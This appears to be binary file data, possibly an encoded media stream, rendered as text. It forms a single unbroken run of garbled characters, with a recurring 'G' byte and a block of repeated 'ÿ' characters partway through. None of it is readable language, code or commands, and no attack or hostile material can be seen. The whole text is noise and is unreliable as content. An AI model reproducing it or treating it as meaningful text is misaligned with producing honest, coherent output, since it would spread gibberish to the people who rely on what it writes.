à1L+<5êØ¬6Z0¬jªàþ•‘˜Äž´´27G 5Œ4nf3ews¿»¬y¬RÓêjó]ÓÒ•ß`§¼& c! ÖP	Ç½ÿçWÇSKj“ dX!Åf…¾†SÌTr?F\ñk¬©/Lç.J*.%¨Ì£°¦Š„œ	”G>efžþw…ý¢©X©Æs<çƒt•'7g:»šJ;[9	Î¶‰øŸ, ž4ö	GD†ªîPšYèÅðÄ7O,ô¡L ú†c¶z<ÝýðÅ­œ@<{tM¼[G !4è¯P¼:ñ¶Fh8äD„h¥í(-š;?¹Ìótm;Áfñ´& >¶§°’ê|1‰^Â¯ýÕ¥dÝ$´!€"BîBHÛ¦Ö€Õ RO@DÿGzÀSê¬xÌ).€ûCVj€âïQ¹´7bq!4ñ•€…ï²|2@V!Äˆ?ÜR–6ñu€~!*å1#ÎÀ6!´"É\‰ÆødJa¼â)…Å[¡éñ`P§°/ô*B˜ÄÞÑG ÅEá@÷àY 8®à \×²¼žÚìþ +¢¶tÍcèHZæ¢€)pY]­§?ø°ÂBë¥rRÍ`•­szÈºÀÐ³ÄL¥L€ØÞ’ª¢ïÔ4« (ÔOnHUqDð›OªèoØÍÌÚÚh©J¼™ÌhÙDdØë$”I‰…ìP˜Ã’™[F>µ3.ú ïeHÑÇ&n”Zh†Ã7´¢£xÓ“ÄK@DaˆB©±¨Ç\ G FW€Hä Â€°˜&YÄÂ]$Ò“Tì !ÇÅK@6\	dÍd8Žb¤ná9¯9q±+˜×ŒÆ›®­ˆ]9ÜÂ•¥€›ã_·†_H @ç(u·)`¡_ÏŽ/ŒóÓ<u:¡—ÜÃ`‘–§zòDxµà²[„÷æpTÉˆŠ½	¼lAzùs® v+„0œJ»)¥¼P}öë`†”ÑS1Õ³Æµ*Ã¬++ÄúE¦äÂK7.ðG )H‡k+'DÒ	7ˆ&Ý]˜&ôjEîÆ fsÿm°Ã€¨Ìê´”·Š‡nÚ¦mØÃÈÌË¾ tÄ +€# ÛÜE¸P6•ªð`†~À;L»[p¦ #ô‘+Ú€Öÿ‡0L=û…‡w¸$ã¢êàQâºÂ—±ÞŠIàÂ·ƒB‡P ½Ð“1qÀÿîò÷€
=ä|Ñì6ãqX7Cz\êä1¿Z®Q¾>!_i‰G yÍ*=@ŸbSU¢µ^Fõ¶Û`;õWŽ#ìmô_-PMËYÅÚëb;QÀ‚èÈp‘«÷\¬¬DpÆ*‰S’èC.5x¼&  äÇî*ö5Á¶´‘œ<|)`Tò-6Âõv7s<ÅÈÄ‰„‡Ê*j¡'\0½Öøâ=0ÿÓ
-û¹“`zé2`\LC)V­&?Ò;gHCú
R lw!¸vlu¸Ùu¡5Paôe±Ø“ZG ýÔ8KË§ÁÚ‡GMDRô‡ÐÂþ-þäU€zÉÈ“úq~#Bä€†…p¥JÈYå³ÿ /.ÃZ"ÕhÙ-ãB¥ã 	°«ÙM&F–¿è×…ÖzÃh‘­QÐ|ô“¢‚ŸÌŠr~Ü& ±Ð(!ç$i§®ñot"§–XÚ8;d?ƒójŸ¡òhº2	Ü¼PP=€-pB%<xLñÁxp¤ÜÆZ­šð"Ã³aæE)G ÷ Í’X÷<Õ£¶cH/ÀX .¼Ç”À‡Ï|
0Û
Vh8£˜<øl17d„
ÏbdYs@ žÜü.àg‡O\ ã@xK„Ž¼'Á“J( W9 iÍ$€è¡ lƒÌ@­¢H « ~º“òˆüc»è%°!g)Qìê`øÇ^“Å¾>\³¯Ú„ÔÔÀ »£Úàz'Ar3®·G„d=Kn·^Lœ™>dƒ:rd‘–G ÞÐBTG ¿Âj Øè‘—.š/ß%Ëd[€ºÂ×¶li%ˆQäL‘¶Õü°9˜“°X
Tl_ië¾@>‚•IèXáÎÙìBj ,M…ª‘Ý±—™t2Ã0{Œ¸Êát
£@€àü·°Z€ë£øàfÓ»h
	¢-ÜI†éx´Ýß}¯sÍlÈ èAr«õ-hý×Gøþ¼F}®´;®Q¶q£Ó#a¹'Üp0hÄ¿!¬'€' G 'Ð¡<ÿþn¬Ó owÎ)ncÅÑ7ªªÙVzGE¢LÌ1PDµûÙ£í& 4—X m ùÞ9	  !M‚	ýì¿ÁËŒÓ€MËçf¿L#o•ìæ}1 
‰[À†+gë¸‡uñŸ_çÈ4 17È@'RÍc¨‚	Euâ°áMoß&Aœ pÀV81Ú¬Â›«8O`B/µXù} ‡ôÁ
ÖöÆnfÃž_V³!Ÿ¯ÏG @39CkÑ‹õX|€ÉÃkÐ€ïà¡è@	·ôºc–sCIÆœà@¬Xx`by£ü•+òdg ÄâÎ;r\@‚EKëP– ÁÐ¨æ¥¥¸Šs™‘ö˜„u'@LÓ¿^|íØí[còÃCxrT‹anóoFÐÌq`Â%nÀÔ%%#ª Ý_Ó@1
q´×zŒ{ˆ–>üÐ«ƒ¦„ 	€ëÉç÷£ Á^ ÖÅ8sN°(‡€G Tž	
à`œ%¹è¸—Oð¤9Ø9°>®ÿ PÏÏTv ,”`%À!©<& èK1ÔGê
 u]
„s•8ÉR¤Au³©«˜èZ:¯–NË2Bn 9kDŽsÆ	7 	8´™æÉ0/<˜Ö»µ‡úüè\ÀÂé0Š\ƒ­\ÑŽdg|Ü}íVû†Å;›%P2¯¿ªKÚïÏ†4%€-èo‡G Æ©ù¸vÁ^BÒi€Q…cnß#†˜%'AÊ…çN_àÕÿ»Ã6ØYuÓ¦D`©çc)‡§lƒ“÷>ð£ŽN@£û¶ŒM9ÿÑBÁ(rs=µ68°5›ïÀí¤Xc+Èã3ÛÍe=“mä²Æ˜)`•TçÚ€¥FÉß‘w7úÏž=w~‡¸ &qûqºpŸ|a½8OìNxú¤À+®¥ËS‚ÄÿG &Ÿtž'ep¿tÇ	7´w1BD9²6<'ˆÆÿÀ
|p_¯xO „‘ 	x…ÞÉÃºAæúb9Ë¬Ð8(ëØ²Œ’žÖhrÏËÃ€ËÜÊ–=o†^N®î¯ƒJ64f&Aç@!ºÙü3ðÀ7 TÀäc“é²ÓÿÕ·àT×¿snˆø‚;Lð€€tuh‰¯‡]!•+SM>>$äÓ¹\¥Ã¡®Q—)¥€R±`Pk.6Q ¦1G aÝÆ'‘¯ð¡ 	…Ú»UjÞWB:­³ø˜€9ZL.§3c )NÚxCø¿È7óóClöa÷…-â×çX(ã/™A×-Lï3Â~©/Hà“¤¿AìªbèÅð !ÊbÜÀKVÝÑ=ý¤Ñb‡\mfŠOÀ‹û# À:¬8È2¹ÿÿ	xñ¾4oôDþ_Y³“m=®J %™;ûÂêÐ0#wÐA¨Õ÷ÌÎtW[¤Nç
€¤ÑG †cõL<j 6šQƒÿUñw«ú¼‘ù
 d½ˆ0 ´¢y<«2Uw,·éáL
¬p<O(šØNèpƒììn€È°ø<µ[Xm„0fÙpúØ	N¬¨û°Áþ,^<÷T±â°l •"Ý|‡=gÝ|÷¤,‰9/£I €©í‰i•1ˆ=>Û EnÝÄÈ'€¥ð´z]5¹d 5²'ªsÈ È ‰O®ªÌG \¬ƒÃeÌL%`Ñ«Aã ™W°ÄDìæPÏæ!§‹[oñxÀo+~…0¨9M$€˜< w²)€#€? ÏÅõmšSPk- 3¯´ß€
×’ë‚{Û° Ë‘‹Ì€ìÀ=ïmV6ƒŸÅ'Œ¥Ôí[,ÀšpíèÀ¨XamaãkÈn­ÈÀJÂ´”!/‘‡Û¡°®÷Ä$Û.Gc“øŸà`Û‘˜ 	Úw„}G O« ãÖèhâ a… h’.ÂfYk p°àÁ%•Oïü  |sAZ·^ì»â¼Ý|-û°÷ ×rKÚU¿ "w± XX8Nƒ xLº€Û¶â¢Ûí!6]y´ò*ž%OÏžþøo–iÏ¤ \Ó>šk ±-Ç‘Bo®5Æ@1!ç·Ï‘+¥¬2ík67xÞŽÑ´"ìèBïÅxq]kzq—É÷…É {;ˆ”ÂMÿ×;¡G óœG1x Ý£ð^„áÓ‚ÕÎûR…¦Ø‘Ü”¡NÚú9û’€©vK¯ÂîŠ­•\'³è3mâ'òy³~=…‚B‹ŒiU‘@vÞøÉf;‹°GS#QÏº{¥ã–BãPìÒooÂ„€'ˆ/k¢A>ú¡uãD)B7·ÜOXíÎ9À¯ò¡©ÆÓxV‰`  Òéí0ÙgÅÖ¡O¼ös©Y
à… 4`Újºj2kµÇHåG „IE›  ?x‘¸àï.pÑ ›{š§žƒzÌ£îÄò	£D—Æ´xèY»ZåàŒ›6:üÈÂd€¸å…	ù4=/çÀ(?9½Ê¬†L/ÛþÒžó‰ÑBÞàZ¬ö¼ÅŒs—íÆe¸%ù>}©
R˜-²3þNÅ½=’š îŠpÎßù;p†d_x’ÊÀ€bÅ:!Öùè€mqÀ^¥c¸<9i?+VHÕHG tñOñŠVE?O†04Þ…)=ý†0vfî>ö8ÿõzŽŒ‹‚?­(kðäGüZkŠÇ‘¥vB·Û?c3S®ÞPœšeæsÿÿìŽ&-“YƒÂ—Áº3’Þž˜¥·!pCÙ!Óy§KwÏß±cÎ¬šÐq)'tü(¡ëL2â?Â?üˆ¿¼µŠ¹j–¸·Ûù`¾…0 @pVÄTBÐ”ÌU‡DG Ü.8€°¶Ÿ£ìö+@\p-Ø¬¶+xQ@ÅæêÄÊ/¦[…2ÿþ…ÜP 5É€ƒ4ÜÈtÍ4¥*1—(:µhÄ°ë¬½¬µ‡–3–%ŒO¸ èˆH¥T x”¼aÄ-*rÆ$UW*€ð\À<Á-ýb+I˜¬t ã¥êÀêÀ
nºk	à&00ZU!·ìAU€@©'ÏHJ…¾øùƒpÞ‹…BiGÛ/€>TG hcKö>à ß XvÜ<`¸í¸X;p°?C?™³1‚'Do$Ã•ËvcøÇàØ-¨ovfJuf6ÅÀM§\‹ŒÐ´Q-ÇEÂÝ’…hT$¡CÓ¾ÛxLxZXØ/ÿñ«e‡R¬wÑ€éœÕ\ûcn9ª®h«Qx„I{~Äq,qÿ8çÀÕ“PFî|¶ÐÅŽòpó|ý4ÓLCÓ9ñ„ÔÍr? òýH8ß!@9ŸŒ€G m—p½¾k{wæA2@*Ø¬óÙÅŠ¶<vOÊ-vŸÌ 6*1MçüP8 {BNí¶À @îÀ ã\@~~åŸÕ…€ {k*üáfJpp`p`³%¸Y’€Ü6B¤€:uíz¿ýÝntMÒÿB Ñß½ÚP '
¾ÿ»‚`²}ø)Ža“¡Ä³þïK9¡Úbá?ómaÌ[dR	/D†º‡‘×G Œ€ÁôGÀ°}p XT5ƒÄà`õCX<N Ös/·…ù° 9nŽ¶.så2 Ò„€I|èq ×ŽF Öÿ9øÎ>µ',‘«fÚ€ññù-¾g.±âÃ`Õ¡àûq–Ÿñ†ÀAa°ñêEäìÎ`f ¥œX“ìò!¥0Jœ'EïD÷¢{Âk#´ŸÒÎ×XöØÆ6ºÿï¸M&Øb]á/üàˆ¦iáö°B“Áâ‹a…½G …Ü?Áî{„{€‡FÉŽÞGdyFgÐíÿ©Ð?nx‡õ°œr¯£åKKŒjáz«…äÍÊ2fåòs ®~–¹úæ(þUÔvÎZ¯Ûž#ä À
@kü?¬#ƒªpP(»5d@@V[œx–­tµ¸¨†5šìž?€¬
¦`/
õ Zv‹ÐUn¦Æ¸~5Ãð.E¤\…KÐš€#9Jpsù@ÿÄÜÆM fåÝVÐù€G 2Ç…76ð y¶ö©à Å¬n ÕEí>I(ó1ì  €U¸Ç”  «sX<,6¡% ¨ÆGy€ÁºÖÝf¯D›3A,¸w®`­UÇÌ\<À;× Ã½r¡L‚;‡fÞÄ¢*šùzÛ›åèûm*±´ªÊÏë
(¹"ÀN›‚Y®¢"Í°›e·*ŽvÐ//lÛ@½Ð/úPûfÞÙÊ!T`õF.xÝu¼t¹mnÿZ!G ' jdËîÜÅ7¾)Å4³€$µ^ ` ’Ñ6G9„¤>-~˜µ±Òs˜9Ì[‡[‡~ŸáL„ÂA¤<¼ðÿ|ß6BD€ÅñÁ?î”_4É¬YÖ,öt:Uvý<ÁàÖ8E¥Tš`¡“i(° ¼ê:OJž¬€`ÒhÓãàÀ‰€ MÈàÓ‹÷Í’˜;ZTfFA@®ƒp=€ MÂPn° )¸@0ëÊG p80ëÊpcágðHC!ˆd …óÄI €\Ra¨f3åƒš>$‚¯ƒ$ptL ;ƒ¢`±¾ðçûÞpûzLs£ÿÞqp{‡–¬‹—p/á‹„ð6P@To JûkƒàÑ'\– ¶/€hÏ‰PfO7pW†·ß,ððøàÐÃ€—ç½´ØÔüF_ys`™žcÛ[X ÌÛø3ï8-p`k˜éB”
.áG A®]Âƒ\¯½Ô0£7×Þe}Ìfü‡0é¤öV“‹çÌ°æX••NÿxQ@$“i°Üÿ÷À;¥œ°­K¿ýÕ×ù]@Véx@¯üæÖvóRì¿c±‹Åã3~ÊÈA d"¦„Tàb=ì†(¹p³ÿºÎi€zÚMArhix\–dWÇ
B€LM¢d€…E’=*_§A£›³©eoššÌ8ÖÇœåW `ªáÀ1\aG 2: ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿW\(«‰aR@•¢ÁjÈ<ÎúD÷@ï¢Ç€Eòì†Â]Ÿ­,>C¡÷aÁà<ª,V‡ãÀÌè+€eg­§þ›âð»BÁV˜¾­{`^5¡5tÚ¹04ÿÚnšÃL4 _øt\uÿŠlPÅd¡&’M4‹¿ÿüGA   à  €€! ½=   	ð   Aš RÄ	®[èoÿÂñÃ&÷¿»ß„ Â*µMS^#ò]ßâw½ï‰‰½÷¾&]ïˆŠóx¼_ÂqMKéÓâ@€Áº—Gàïï|@(á…Œ(Ò¶ý6Ðäg„Aápm]p€DT§éŸÃ"G8@gwwwÞâ·q^$@&»ïŠû‚ `?{½ï|F“i¼Eï§6q{¶÷~$WMï|H—G ½ÝÜVØ¯{ðÀÍß7xÜV+ŠÛÄßËø‘›ËÝï¼ýÿ®ÓIïwŠ>@È­Ä-½î+»ç†HË»»ŠÜVïnq‚û¿ÜVîþï¾­ï{â$Þø‰7ºˆŠ½ïwX!¨@½ñ®í‰þMï	àD_—zú7EîˆJÀ±“ÙÝgÊÄê0™„Üu7ï½ñ12±œ±+4R4	©¿Þÿ{á `§X¼^³.ìoÁ£ÓPˆF`ëð¢˜ÛG ¬Aïèm—Â¸Úxµú×_þp"yãïú×Âî÷{Þü@‘Ð}â¬Ôº™@j³âŒÛzb±êâ#/øD23»Ånîû¿ƒ qX¬Vãy=nîîÛ¯šîþ fV7Dî÷Š1\WâïÀþï„É )5bmÉ[üýá·„ðGäÙ~·žàWùàg$ÇáâC¯IÜWù{¿2÷w½ï»üfö®^þéÜ·X—> gMÝÝÝîîï‰2G â·w·»½Õ~¸®û½ïæÝßÝßònÿ¼Öj02÷åñ[Šëi·¼KðˆxCÄEeR¤å˜=³›8@Ž|Ÿ  p«Œ&¿_ðžG ÜaµÐÊöOxÝÇÁ]ÃØ~ÄCÿú×ÅÖ«Nž"­|ºF9~°u2xÿ7UÂ  #õ­uÂ äví_r³¿“{Âø^Çç“BË÷óNÜ"
îx½´ÛO‚ P35µXŽCƒçRÚáB¸¯wG ŠÞüDTV+wwwâÝÜVîï;ŠáL	^Uæÿé§¦ŸÝîóÁïâÅ¸­ø€Mª©sŠûƒAÄÅ]îûù·wánï‰2+q[»»»¸¬VÝ|eÏ7ºwwwwÆ^îZ?w{Ýá\0(©æ ¾ÿþ°CX1¬Ô @eï/Ä?¨¸=ùONwÏüÛ»ñ$ÅŽÞ  ï|îFMA»*)ÜÕÅl€¬ì%äW‰øgÃîýûn!b_âçûAÅëÃG 
­kUÉø!Åec‚—½ÿ† «fbêð_XƒäÑ[ó¸DHË¹mÞûï»ÂyM…zd›Ÿø›»»¸­Þ$Mîîî+âFO–OÝÞ÷ww†”[õuWÛÃïâ#/»Þâ^÷½ø’ðwïÆûŠÚÝß‰q[»»»½ÝÅoã.ïÕò|WøëŠÝÝÝÝß¸L°WþžmåWÿ‰ïw‰À‡£~tRÏ„x b»ëYÜ…'·nVø ÂØeSG ýjþ°OÊXŠQ}úæîþM:| 'c{ß„AˆJºÖ¾ W<,o?„Ü>“f¿\ÿ„	}øc‚ ÈÌjŒ»ïmbÿNàä3Âõ¾+ŠÜVü@”Vîïwð…ÝÛwŠÞïâïŠî+ø»½-Å~.ñ^îø‘""·ww~"2â±[¸­¡©Tœ¸!ÎÅx˜È¬V~›»ßJ^÷‰Ž»ÝÜV+vLø˜È¬Vî+»Ý«»4ü}Ýî¾ïáßwwG ºJ"kŠâ¼Oá+Ý+oñÛÑ½Þ‘©’#$DÅQÅpÓõµÓà ßƒ7½àëþ6ÜãŠø€ÀKwòt˜¼Ðß{ß‚ "'—¼¬?Ão»½ñ Pñ!þ+X½ßâB7wÝ´Þ÷ ¤V~å± ¸.¦
ðâGylÉÒæÀZÓ	r4éÒAE¸F>ï»»ß|D'såÝüLLVûÝø‘–ÜWÏîî÷>ç×òìV˜­þœ`Ò¥G Ü¸Šñ0ß{Ýÿwªþ¦ûïã¡EIJeö!É­ÞþJoøBî÷{»»Â¸¿¹nš4çí¶é—âc¯½ßi~"“»Ýþm+ñ7¼-ÉâÅb¼Wð†ït»ßË{Ôaˆ®!`Cðj(¡ÇÉ31šø`ž\Ã"B˜«ƒo×&}b\xç88ž#Å, 1ŠpŒ)qX­Åe´Ýò² _ÃÞ,:¿}Ã"Fwwp„”ö+{¸­ßv~“ŠÅb·G +²ßq|Vùð´„ðêû¼Ï¢W
Ó6¸›ÕÏàƒÄ—U¬OÅ×~+Äƒ /{â¼Up€¾ï7ŠÆn\nb±G${!<&xp?~šÛ…€ÏÌ><À4-–2Ø­Ëb·ó¬D'b^û¿ˆŽ»ÅnïŠÿ{ÝÝÞ÷>_Çoq[¸­«üeÅ`ïìQ¤îÎñX­ßà§áœûî÷’í/ÆZÞ÷»ÝÝü'wµ½ð†õ-/;ÝÝïG ÜCžîø­Ånïã;»½Þîîïáâ·»ŠÝÝDÇx­Ûâ»¨‰,ï Q[ñ¾&eÿû
(&ŠÌ6zbØI¨ÿk†uÚò]æÂnØõý¸Qÿ;xDÏæ|UN°€GÂ<H!Æ)i–)GÙq#"àSJ"Û¥`wÂÀ&©;»Èâq	¿„=JPÔ²†¥»»âDñÏ*÷·ñ Ÿx<üPn+î K€òo°ºÆšø€U¸¸b>=»–âDG ©ñÎyo,Bþâò§†Eg¥îï„O»{ß‚…îî+»ÝøW}Þø˜Ë»»»÷wŠßÆ]Þï»»Ýß5ÝßÂ½ßwwâ@î×îï»¾"»¸­ÝÞ÷ñ7[¾þš.Xw»ßã÷wMß»øN÷î+ñ“mîé^+»oðŽî÷ww¾"2ûŠñX­Þ+wq^&2÷»Š8­Åo[â!¹l·Ë†­–Åx˜ÍÝà+î+wÝñßww¢wwq^â·ÝG ÝÝÜýÞõˆ’#Äx€CŠ×†A>	¼Bðux:/³†@’»ëßƒ’ïàƒÁ€‘v¯Ýý`ø›Þïû»»^»ßwwwñÝÝþ»ÝÞî÷ñÝÝÝÞî÷Â"Þø¯âFwwŠÞ÷q[Šø(âAk¿Œ»»ÅqX¬VïÅx˜Bâ·w¾+Šñ1ÔÅ{BŽ(Þ+øNâ·{ßÆnî+¸­Ånî+q_Œ»Šßq[ŠÝÅnïˆ2îî+ŠÝ÷w.xF3q^G í8­Ï––+ÄF^ÝÜVïq[»¸¯ dWŠî+wq[»»øÈ­îîï»»»øË»ÝÝÝÝÅn+qQ]õ½ÝüOâx—1¬?‰ðAøRûppMàâÛvà{Jçù³¸hÕásùÑÿ¼ü'w}Ýñ3oºWzà@‰Þîþ„÷»¿‰›{âø’b»øNîîï{Ýï‰½Ý¿½îü GnýÝÜÙÂnÔiOZýŒ»»ÝÝÜVîîøˆËîîG îîî+s±~2îñ[»»»ÝÅ~*ï{¿Â»½÷wð…Ý'w÷»íïw{ßÆwww{ŠÜVïøË»ŠË…»w{»¿ „tQøƒ›ßã=ÝÝÝÝÅnîø‘#"·ÝÝî'EZ;î„©Ãr]üG„4#ˆ\›ßÞï\»ß¨cð¦V^¼¼ªE[›Ê*’×³ÄŒï¾ï»ŠÞü ž»ÛÿËŠÿ%ß…0N%ÿÓÓOx‘ü¹¸¯ÇÞï{¾øŸ½÷{7G ùo~“»øF÷½î÷ñŸ½¬D}ÅwwŠâ¿ÆEb·}Ë›¿b·øû½ÝÝÝÝ/w»ßáÝßw¿ÞïÄIŠÿ	ÜWîþmßâ.+ÜVïã.ñ[»»¾÷øFî÷q[Þ+ÄxòåÍÄBWÒvµÇnï{Ú¹">"°ˆ*Íø;w¼^$ý/%Î?œ.HOz›?‰ö·bmï„a+¾îüL—ww{»áL›ë%½¦¿ü3&ï÷~þ*â·Þþ:\G ïM÷|H‘]ßq\+„ìSdôÆ:½6éÿÝï¢Gá¿wÞÿÄËw¿š+Iþkïã¯wÝ-Ýpww»»ü%wÝÞ¹w¿‹ñ^ Î¸˜Í_{ˆysx®ÿòñ.qÉËËƒkä¾—ˆñ^îX‹…ôüB›x)Ów®îò±ÄƒÝ÷ÄÄîû»øË»Ýîz;Ï—Ä8Cá¿.÷Â"xcPÏæ½þî÷òo|#{½Þ!1Å|	¨ÛÓºoOûzÂj e}G \ßõòûtöõ¯\EÞïº‰„;¶êû»ù·¿„o{ï»øÍîîîîï—8˜Žèåïx˜CÏGÞïEâºÞ•ëÍÍËþKiþ¶¿â·Ã>&n+~/ŠÄ´Åoå®ß‹¥MÝÏ—†#1>Ô‹ÅÅÁüSItË4‹—®º¬V7ýÄKy{âb»»ïã·»¾â¶ßÆ^ýÞï»üuÝû¾ï‰Ž½ßww¿‰ìœVÿ„û»¿ã7q]îïtßñ<Vâ»ñ1W{G ¸­þ»o½Þïã/»î÷w»øFï¹qìo¿‰’ïøNû½ßÆwww.
ÝÜWnþîîû»¿Šîø­ñ1×|Vî+ÏŸ-ßñ—´VtÄ½÷î+ñœW»¹aîþ&"ïî+6÷'/w\•J|\t×Û¿—<—²K-
“çûÞ“ëˆŠÅx”‚ÚRÄDE†˜¯®Mî¸'{k…püá{åæŸn­òvzÝßEkZ»x€aÄÂ¬ùªªx¯âw{»¿“qG G\Nöü#®&ï|˜\ñ÷{»Þ÷Â"G]÷Úwñ{îø¥wÄÉw¾’ûÂØ1Ëþ×l»„DŽÞî÷}\HDEÅzX†˜‰;¼0 oyMýo¦-é$ô’‚ø}ÄËwßwÞ÷¿Ænï{»îÿŒ»÷rk¾öÿ÷w}ÝßÂ=ÝÝßwñ–wËOq]'-+ü#ÝÝñ_úæìÁŒ×ËÇkf»Ýë„·½Ú®mßá.îí;øO»îþïz†ŒÇW–ÜQŠG Åb¸£­ á`ÆL5bÀpš€TxPxÕí:+tÝÝïÁ Õp@&'»vÓmòçÏsåß_	E~ïÂ1;»ì×Â{Ýé#ÄI}ñ17w{¿Dî•Ýñ1{»»Ã
 a»\×ÿ¯77þÿqÑß¯˜÷£½Ýð€Ž$@‹»»Ýñ1—hÚH¹œåß‰Ë»ŽùTJïÃŠ ÿW¨·m4ûTçÄò§§üHûŠÝÅo¾þ2÷x­Þ+»¸­áG eu8ýÿ#¿›étÓüJ+úúÄÆlï/â»îþ3—ÍiYów|V+ñ”»eÀ{Æš}µ¸¬¶+ww{ù´…¢Ë¾^î¢øŸ“»ñ$»ê&*bPâA(Ðü2È`û<"-É¬P1@ÁÄ\à?/vñÄ¹`eRÃÁ 8,žRTø<^.ª/‰Œ¬]kj.ª¼½ø‡<ÐgÆÖ*&Iqþ$dU3gÁÏ`<ìxsŸŽiÄ‹»‡·àåþÇ.G Ä7ˆ2*g¼Km_P¢©Š ßï%ÞüH¸ï‰>ÎáÃ€ó w^ž$\¿?&O‡#MdwÝògâ/s^;$Œ·šïK —ˆøG¸­í7qL_$#´»Š1^!ÁxB|¯Š÷ñÝÞj3y¬WáÝñ&ÒË…Ì#w{»¾+}Åx‘#/w{ÝÏ–ñ-¹„!;ïwgÄŒÚ»GÇ9ÁX¬Ù¹oÄ‰~ÖÓŠ1^é~$HÍÜVîït®+ðˆG ‘—,J˜kt7¿*eÌsÒÖ&#†c+Mq¤¹a’xŠ¨þ…Ñh¡Úôñs`åÐ8rø±¢š)Khñ7?ºÝÿÝñ[ù;ºÄø€$¼Þv=ØÙÄîé^¬6e"Éx¾¹ £4ú×è:ñ!¯àÛh¼¸!Ì!ÁÉã’`þø‘|v£Ýå 1~Ãs`:°Rå…'-C9£ó!‘˜,–ÜýaaƒèÖ‡‹€Ò<så;Uù»G ID®DéÆÀßÂuˆox¾Ü›ôÍŸwÆMÏá€+UZëU‹¬*¡ô…—Æßÿ0…âáUe»–á‚"²@iZ”òÅ¡2?â~2i»§)½ø1âò‚m~ø¼Q›ÐwÀqòÿû¸" HåŠ}ü#6“¹M©(-jËP]‹ü\9•ú,wÆ_#—x£~$}ï»´T%Wvñ#¯žâ¶lï-ñ"DÅb3Šîþ"ÐªD;ajþG í·ñRž9ïk‰&Dîï/âKÄ9ñ\øáG×ð„#ïwÝü3Ü¸ïïw¿ÝÝÝï»¾¢jtâ›Åx!,¹w¼Gˆ¾ç·{Äˆ´!¼ì»ð€:
²<	ÅÃsÄ	ñA~.‹¢‰²(þ÷wáèìd¹ç¸Q6^ëÀãÎJ’«Ç|Wú:QŒ*=Æ$ƒ¦7–U7-è§:Öú=˜£q^'¦ÓÊ¿†­Ëx¯G ƒíEb…K£@ÓåM1“ØÇ­MûÕS-OÇl¨çGã<!p
Â
C€*´AŽ<÷U6æÓš6ŽEÁërÅe‚!	DywÅbq ÿ\‰ñ¾ìv;åŒ¢-ŽøeH¡@ÞÀpçUmd6˜,ˆÎ÷½ñ«¦`ÀS 1/&›tƒÔƒïŠ‰M5½Ä‹Ÿ$í|£?ãÙÍ-„Êx‰g1-G ¯]rKš^Kïá+ÝÕ6Hx˜Jîî•5ŸÅo|¹ÄÉ{µîV¦üEß{ügžqßwV„;¶ÓüWâ±ï{‰ñ\WJ+âcâ¾ïåÏ*÷»øˆüV÷w{»âb{»»ü#»÷zNü@Jï}ÝqwÝíqDoF!Îø !w÷µL-èÓ†b\K>kÃ7´âÞú:y&Åø Ä4”¸>ñ<¹.:@Š$xÈzÃCë ƒG 0SPéÚã—Ç¸ŽíV‰	JñââyÃ.ê¾…0'Þ÷­î§¿¦š;§
¸5 ÿ·é«“Ÿ¯„o—ö÷wÄˆã,  /.„AR±ˆIVXÊ½BŒu_@É( ñQèÊš¬ôä\àyÀàäƒÀxÝ/8!ä0 0GÝf’T‰‘4}U-¦Ÿ¯Öš©°Ò€*kAæoom¼rhz3ûm†0ˆAÞ¬Æ>÷ómÓÖ3ØÂ”ÞßÃöG ¤rüÉšeÞ˜ê0¦ Ëf›#×~ò~°ÛBvZËW.Û^$ƒÞåð;<”»V«XƒÌ7F`ý_—†G&¢|LÜÌƒŽË‰»ïå»Ýqw½Ån—š|>?‰üW.
ÏŸ‰‰ÜÿÝÜOä»øˆ‹¿wâ|L'wìïˆŒÝÝÝû½ß„#ï»ŠÞïñ5Í{ƒ‘æ
Æp›ùc~v‘ŒŠñUÄŒ¸=à<ˆ@ ŸÁgÅ-’€ÑÆìG  	Œ ë¿ñ¬cEààHéÙ#á¬~!'ç`Ê8«AÈOŽ‹Rñ „Gžóß‚eËá R¢lwÝÞðª€¢ïo©$šN©:ùl2yÚß¿þ$#wí^ïâDEo»ºK„¬¯{Ö'‚ @>%ÂÝlqx¥†J©Í|	1Á
ˆýNºEáe %6ˆ›`ÉH‹ÿö¹ » Ýp1ä“sLür šG÷ZPo‡ÿÄþ$ÀïøôM‘ú.<´ôñ"x!G ü|jålÃñ[¹oÀkcâbæÕ@÷ŸqÆKÊÃ]YüO®˜*Õu0lÎ	?Ú<Oæ»ïˆ½Þ÷ñ÷pëZÝÚåÇÄË]5ânïwÄg‚
Þ^þNïâ¼°{¿ŒÞ3‚B«2GÝìü'<:ž·÷¸­ÝÞøˆ¸µ¤‡ƒÀoó­  üxb!À¼JAøÍG#ÁÓÁtÑž<÷4µÄy š– uàâò¢â¿!çBÑæ>±êüG "$'*#óó»¿ÂqL4 n÷wø¾î!Ç¾".ï¿Ë=Øü—{®KÞN/>nö'à¤˜Ž|HŠDÌGñ"IZgÿÅß,p;„§€¦ Â=_¶ÙéLkÇŽŽÿmEî¯€0ðqÎn&¾ÜqXPW™¨¡éx )àð÷ƒÉxdŠ[Æm×V¡á·Š:A^aÀ´èr³-ƒÆàZœÈDðà¶‚&'‡	3dÆ;7P«L¤ G “—TÊXà\E‹ÍŒçUG1ô²ÓÂ¿:Ÿq¬´Îiºˆ„îûßá:Iw·äÂëGò÷7rÓÂWÞö½Å{øí%ñoÄo|Vþ½ç£ï‹®Ô‘Í„/kAàJ§dàêÁ:xÌWÝ®kÓc5<L!{»w»Šñ1—w–â½ï‰>:<-÷çÞ(ž$H«ï½üEé=ß‰ˆ½½ßîûøëåÌV÷¿2èâ·?»»ï\»¿ÄËNîòwÏž$#Œã|G ÙyÒCX÷Àå>€èá¢dã£"NNQ•R”_ÌÇS0Ø- 6‚ë±HQVR¹Öp‰5Ž^¯~É$–8¡i&å¬Þ?~îXG
`þ¤lUÿ†oj-¸÷¢¨Uê™xãG§&Hÿ
